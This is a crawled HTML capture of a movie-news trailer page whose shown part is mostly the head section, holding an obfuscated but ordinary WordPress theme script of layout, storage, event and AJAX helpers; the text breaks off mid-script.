

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hollywoodnewshub.com/trailers/righteous-thieves-trailer-moviefone/
body_size: 45401
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://hollywoodnewshub.com/xmlrpc.php" />
    <title>&#8216;Righteous Thieves&#8217; Trailer | Moviefone &#8211; HollywoodNewsHub.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var 